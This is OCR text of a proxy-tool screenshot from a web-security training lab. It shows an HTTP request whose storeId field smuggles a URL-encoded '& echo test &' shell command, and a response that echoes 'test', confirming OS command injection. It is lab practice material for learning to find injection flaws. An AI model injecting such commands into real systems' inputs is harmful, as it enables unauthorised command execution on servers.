 Send Cancel < ▼ > ▼ Target: https://0ad80025034abf7181b589f100fd0076.web
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0ad80025034abf7181b589f100fd0076.web-security-academy.net
3 Cookie: session=MEo5LR5GKTlPgvfYHOCgUkYtvYHQ4Ea8
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/113.0
5 Accept: */*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0ad80025034abf7181b589f100fd0076.web-security-academy.net/product
?productId=3
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 60
11 Origin: https://0ad80025034abf7181b589f100fd0076.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 productId=3&storeId=1%26%20%65%63%68%6f%20%74%65%73%74%20%26
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 8
5
6 test
7 43
8